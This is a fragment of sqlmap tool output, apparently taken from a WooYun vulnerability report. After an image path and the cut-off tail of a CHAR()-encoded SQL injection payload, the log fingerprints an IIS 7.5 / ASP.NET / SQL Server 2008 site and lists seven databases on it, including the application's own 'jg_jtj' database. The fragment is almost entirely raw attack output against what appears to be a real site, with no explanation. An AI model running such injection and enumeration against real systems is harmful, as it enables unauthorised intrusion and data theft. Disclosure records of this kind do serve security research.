 R(98)+CHAR(113)+CHAR(113))
---
[15:23:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:23:02] [INFO] fetching database names
[15:23:02] [INFO] the SQL query used returns 7 entries
[15:23:02] [INFO] resumed: "jg_jtj"
[15:23:02] [INFO] resumed: "master"
[15:23:02] [INFO] resumed: "model"
[15:23:02] [INFO] resumed: "msdb"
[15:23:02] [INFO] resumed: "ReportServer"
[15:23:02] [INFO] resumed: "ReportServerTempDB"
[15:23:02] [INFO] resumed: "tempdb"
available databases [7]:
[*] jg_jtj
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org